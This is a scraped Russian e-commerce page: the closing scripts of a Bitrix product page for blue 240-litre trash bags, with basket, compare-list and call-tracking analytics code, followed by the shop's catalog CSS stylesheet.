    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_74'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'74','PICT':{'ID':'18139401','SRC':'/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg','WIDTH':'1066','HEIGHT':'438'},'NAME':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'42','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'173.25','VALUE_NOVAT':'144.375','DISCOUNT_VALUE_VAT':'173.25','DISCOUNT_VALUE_NOVAT':'144.375','ROUND_VALUE_VAT':'173.25','ROUND_VALUE_NOVAT':'144.375','VALUE':'173.25','UNROUND_DISCOUNT_VALUE':'173.25','DISCOUNT_VALUE':'173.25','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'28.875','DISCOUNT_VATRATE_VALUE':'28.875','ROUND_VATRATE_VALUE':'28.875','PRINT_VALUE_NOVAT':'144.38','PRINT_VALUE_VAT':'173.25','PRINT_VATRATE_VALUE':'28.88','PRINT_DISCOUNT_VALUE_NOVAT':'144.38','PRINT_DISCOUNT_VALUE_VAT':'173.25','PRINT_DISCOUNT_VATRATE_VALUE':'28.88','PRINT_VALUE':'173.25','PRINT_DISCOUNT_VALUE':'173.25','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'42','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'173.25','VALUE_NOVAT':'144.375','DISCOUNT_VALUE_VAT':'173.25','DISCOUNT_VALUE_NOVAT':'144.375','ROUND_VALUE_VAT':'173.25','ROUND_VALUE_NOVAT':'144.375','VALUE':'173.25','UNROUND_DISCOUNT_VALUE':'173.25','DISCOUNT_VALUE':'173.25','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'28.875','DISCOUNT_VATRATE_VALUE':'28.875','ROUND_VATRATE_VALUE':'28.875','PRINT_VALUE_NOVAT':'144.38','PRINT_VALUE_VAT':'173.25','PRINT_VATRATE_VALUE':'28.88','PRINT_DISCOUNT_VALUE_NOVAT':'144.38','PRINT_DISCOUNT_VALUE_VAT':'173.25','PRINT_DISCOUNT_VATRATE_VALUE':'28.88','PRINT_VALUE':'173.25','PRINT_DISCOUNT_VALUE':'173.25','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'1','SLIDER':[{'ID':'18139401','SRC':'/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg','WIDTH':'1066','HEIGHT':'438'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_74)
	{
		window.obbx_117848907_74.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-novgorod.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530
body_size: 9403
content:
.catalog-page .catalog-page__image-list {
    margin-top: 0;
    margin-bottom: 20px;
}
.catalog-page__block {
    margin-bottom: 30px;
}
.catalog-page__show-more {
    margin-top: 20px;
}
.catalog-page {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;

       -moz-flex-wrap: wrap;
         -o-flex-wrap: wrap;
}
.catalog-page__products {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    max-width: 100%;

       -moz-flex: 0 0 100%;
         -o-flex: 0 0 100%;
}
.section--catalog-page {
    padding: 8px 0 0;
}
.section--catalog-page p~ .catalog-page {
    margin-top: 20px;
}
.catalog-page__price {
    flex: 0 0 100%;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #27b243;
}
.catalog-page__price .btn {
    margin-bottom: 20px;
}
@media (min-width: 768px) {
    .catalog-page__price {
        display: flex;
        align-items: center;
    }
    .section--meshki .catalog-page__price {
        width: 80%;
    }
    .catalog-page__price .btn {
        margin-right: 40px;
        margin-bottom: 0;
    }
}
.catalog-page__nav {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
        align-items: center;
    justify-content: space-between;
    margin-top: 20px;

    -ms-align-items: center;
}
.catalog-page__nav-item {
    font-size: 14px;
}
.seo-container {
    position: relative;
    margin-top: 20px;
    margin-bottom: 25px;
}
.section.section--promo {
    padding-bottom: 12px;
}
.seo-container.collapsed {
    overflow: hidden;
    height: 200px;
    transition: height 1s ease;
}
.seo-container.collapsed:after {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    height: 6em;
    content: "";
    pointer-events: none;
    background:    -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, #fff));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:      -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:     -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:         linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
}
.seo-descr__row {
    margin-bottom: 25px;
}
.seo-descr p,
.seo-descr li {
    font-size: 14px;
}
.product-item-detail-info-container {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: auto;
}
/* PREVIEW CSS NEW */
span.catalog__avail-text {
    display: flex;
    align-items: center;
}
span.catalog__avail-text_cub span {
    display: block;
    width: 10px;
    height: 10px;
    margin-right: 4px;
    background: #888;
}
span.catalog__avail-text_cub {
    display: flex;
    align-items: center;
    margin-top: 10px;
    margin-bottom: 5px;
}
p.catalog__avail-price {
    order: 2;
}
.product-card__info span.catalog__avail-text_cub {
    margin-top: 0;
    margin-bottom: 0;
}
.catalog__avail.under_order span.catalog__avail-text_cub span:first-of-type {
    background: #9400d3;
}
.catalog__avail.in_stock span.catalog__avail-text_cub span {
    background: #27b243;
}
.catalog__avail.dost span.catalog__avail-text_cub span:nth-child(-n+2) {
    background: #f90;
}
.catalog__avail.malo span.catalog__avail-text_cub span:first-child {
    background: #e40029;
}
.catalog__avail.not_avail span.catalog__avail-text_cub span {
    background: #888;
}
.catalog__avail.under_order .catalog__avail-text_cub {
    display: none;
}
.catalog__avail .catalog__avail-text:first-of-type {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    margin-right: 10px;
}
.catalog--def .catalog__avail:not(.under_order) .catalog__avail-text:first-of-type {
    display: none;
}
.catalog__avail.under_order span.catalog__avail-text {
    color: #9400d3;
}
.item-details-list_wrapper {
    font-size: 12px;
    margin-top: 6px;
    color: #000;
}
.catalog--wide .item-details-list_wrapper {
    display: none;
}
.item-details-list_wrapper p:not(:last-child) {
    margin-bottom: 2px;
}
.item-details-list_wrapper .lbl {
    color: #888;
}

/* PREVIEW END NEW CSS */
.section--catalog {
    padding-bottom: 100px;
}
.section--catalog .section__inner {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
}
.catalog {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin: -4px;

       -moz-flex-wrap: wrap;
         -o-flex-wrap: wrap;
}
.catalog--wide,
.catalog--full {
    margin: 0;
}
.catalog__item {
    display: flex;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
    padding: 4px;

       -moz-flex: 0 0 20%;
         -o-flex: 0 0 20%;
}
@media(min-width: 992px) {
    .filter-exists .catalog__item {
        display: flex;
        -webkit-flex: 0 0 25%;
            -ms-flex: 0 0 25%;
                flex: 0 0 25%;
        width: 25%;
        max-width: 25%;

        -moz-flex: 0 0 25%;
            -o-flex: 0 0 25%;
    }
}
.catalog__item-inner {
    position: relative;
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    flex: 1;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    border: 1px solid #cfcfcf;
    background: #fff;

       -moz-flex-direction: column;
         -o-flex-direction: column;
    -webkit-transition: all .1s linear;
    transition: all .1s linear;
    max-width: 100%;
}

.product-item .catalog__avail-price{
    text-wrap: wrap;
}
.catalog__item:hover .catalog__item-inner {
    box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
}
.catalog__body {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    flex-grow: 1;
    padding: 0 10px;

       -moz-flex-direction: column;
         -o-flex-direction: column;
}
.catalog__image {
    position: relative;
    display: block;
    height: 97px;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: contain;
            background-size: contain;
}
a.catalog__image {
    height: 120px;
    margin: 30px 0 0;
    cursor: pointer;
}
.catalog__image:after {
    position: absolute;
    right: 10px;
    bottom: -20px;
    width: 20px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
    -webkit-background-size: 20px 20px;
            background-size: 20px 20px;
}
.catalog__image2 {
    position: relative;
    display: block;
    height: 97px;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: contain;
            background-size: contain;
}
.catalog__art {
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 5px;
}
.catalog__link {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
    color: #000;
}
.catalog__link:hover {
    text-decoration: none;
    color: #000;
}
.catalog__controll {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
        align-items: center;
    justify-content: space-between;
    margin-top: auto;

    -ms-align-items: center;
}
.catalog__actions {
    margin-top: 15px;
    padding: 0 10px 10px 10px;
}
.catalog .catalog__actions-in-cart {
    display: flex;
    border: none;
    border-radius: 2px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.catalog .catalog__actions-in-cart:hover {
    background-color: #f90;
}
.catalog__price {
    font-size: 18px;
    line-height: 24px;
}
.catalog__labels {
    font-family: "Roboto", sans-serif;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    flex-wrap: wrap;
    padding: 10px;
    max-width: 200px;
}
.catalog__label {
    font-size: 11px;
    font-weight: 600;
    line-height: 20px;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 0 6px;
    border-radius: 2px;
}
.catalog__avail {
    font-size: 12px;
    font-weight: 600;
    line-height: 20px;
    display: inline-flex;
    align-items: center;
    align-self: flex-start;
    color: #333;
}
.catalog__avail p {
    font-size: 16px;
}
@media (max-width: 768px) {
    .catalog__avail p {
        font-size: 12px;
    }
}
.catalog__avail.in_stock {
    position: relative;
    color: #1c9331;
}
.catalog__avail.in_stock:after {
    width: 14px;
    height: 14px;
    margin-left: 4px;
    content: "";
    background-image: url(/bitrix/templates/mirpack_new/images/icon-check-green.svg);;
    -webkit-background-size: 14px;
            background-size: 14px;
}
.catalog__avail.not_avail {
    color: red;
}
.catalog__avail.in_process {
    color: blue;
}
.catalog__avail.soon {
    color: orangered;
}
.catalog__avail.sold {
    color: darkviolet;
}
.catalog__avail.under_order {
    color: deepskyblue;
}
.catalog__label:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    a.catalog__image {
        height: 85px;
    }
    .catalog__item {
        -webkit-flex: 0 0 33.333%;
            -ms-flex: 0 0 33.333%;
                flex: 0 0 33.333%;
        width: 33.333%;
        max-width: 33.333%;

           -moz-flex: 0 0 33.333%;
             -o-flex: 0 0 33.333%;
    }
}
@media (max-width: 767px) {
    .catalog-page__nav {
            align-items: flex-start;
        -webkit-flex-direction: column-reverse;
            -ms-flex-direction: column-reverse;
                flex-direction: column-reverse;
        margin-top: 20px;

           -moz-flex-direction: column-reverse;
             -o-flex-direction: column-reverse;
        -ms-align-items: flex-start;
    }
    .catalog-page__nav-item {
        padding: 5px 0;
    }
    .catalog__item {
        -webkit-flex: 0 0 50%;
            -ms-flex: 0 0 50%;
                flex: 0 0 50%;
        width: 50%;
        max-width: 50%;

           -moz-flex: 0 0 50%;
             -o-flex: 0 0 50%;
    }
    .catalog__link {
        font-size: 12px;
        line-height: 14px;
    }
}
@media (max-width: 425px) {
    .catalog__controll .sccol--size-sm {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        margin-top: 5px;
    }
}
/* product-modal */

.product-modal {
    width: 700px;
    max-width: 100%;
    padding: 7px 5px;
}
.product-modal__title {
    font-size: 14px;
    line-height: 20px;
    position: relative;
    margin-bottom: 22px;
}
.product-modal__content {
    width: 100%;
    margin: 0 auto;
}
.product-modal__title:after {
    position: absolute;
    width: 20px;
    height: 20px;
    margin-left: 4px;
    content: "";
    background-image: url(images/icon-check-green.svg);
}
.product-modal__image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 auto 20px;
}
.product-modal__name {
    line-height: 22px;
    margin-bottom: 20px;
    text-align: center;
}
.product-modal__buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.product-modal__buttons a,
.product-modal__buttons button {
    font-weight: 500;
    width: 100%;
    margin: 10px 0;
    padding-right: 30px;
    padding-left: 30px;
    outline: none !important;
}
@media (min-width: 768px) {
    .product-modal {
        padding-bottom: 30px;
    }
    .product-modal__content {
        width: 70%;
    }
    .product-modal__buttons {
        flex-wrap: nowrap;
        justify-content: space-around;
    }
    .product-modal__buttons a,
    .product-modal__buttons button {
        width: auto;
        margin: 10px;
    }
}
/* product-modal */






ul.section_subcategories-list--no_carousel {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: flex;
    align-items: center;
    margin-right: 8px;
    margin-bottom: 10px;
}

b.section_subcategories--title {
    font-family: Commissioner;
    font-size: 20px;
    font-weight: 600;
    font-style: normal;
    line-height: 32px;
    display: inline-block;
    margin-bottom: 20px;
    color: #333;
}
.section_subcategories-list--no_carousel a.show_all_tags {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    padding: 0;
    text-decoration: none;
    color: #1c9331;
    border-bottom: 1px dashed #1c9331;
    border-radius: 0;
    background: none;
}
.section_subcategories-list--no_carousel a.show_all_tags:hover {
    border-bottom: 1px dashed transparent;
    background: none;
}
ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: none;
    align-items: center;
}
@media (min-width: 768px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+11) {
        display: none;
    }
    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+11) {
        display: flex;
    }
}
@media (max-width: 767px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+6) {
        display: none;
    }
    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+6) {
        display: flex;
    }
}
@media (max-width: 480px) {
    ul.section_subcategories-list--no_carousel {
        flex-direction: column;
    }
}
/* view_type-wrapper */
@media(max-width: 1279px) {
    .view_type-wrapper {
        display: none !important;
    }
}
/* catalog--def */
.catalog-wrapper {
    width: 100%;
}
.catalog-page__show-more {
    /* display: none; */
}
.catalog--def+ .catalog-page__show-more {
    display: block;
}
.catalog--def .catalog-parameters {
    display: none;
}
.catalog__actions-inner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
}
.catalog__actions-inner {
    width: 100%;
    height: 40px;
}
.catalog__actions-inner> * {
    height: inherit;
}
.catalog--wide .catalog__actions-inner {
    height: auto;
}
.catalog--full .catalog__actions-inner {
    width: 160px;
    margin-right: 0;
    margin-bottom: 20px;
}
.bx_item_detail_rating .bx_stars_progress {
    background: #f90 !important;
}
.catalog__body-inner {
    display: -webkit-flex;
    display:     -ms-flex;
    display:         flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    flex-grow: 1;
}
@media(min-width: 1231px) {
    .catalog__body-inner {
        max-width: 335px;
    }
}
.catalog--wide:not(.catalog--full) .catalog__body-inner {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
}
/* catalog--wide */
.catalog--wide .catalog__item {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    height: auto !important;
    padding: 0;
    border-top: 1px solid rgba(0, 0, 0, .1);
}
@media(min-width: 922px) {
    .catalog-filter ~ .catalog-body .catalog--wide .catalog__item {
        display: flex;
        -webkit-flex: 0 0 100%;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        width: 100%;
        max-width: 100%;

        -moz-flex: 0 0 100%;
            -o-flex: 0 0 100%;
    }
}
.catalog--wide .catalog__item:last-child {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
.catalog--wide .catalog__item-inner {
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: space-between;
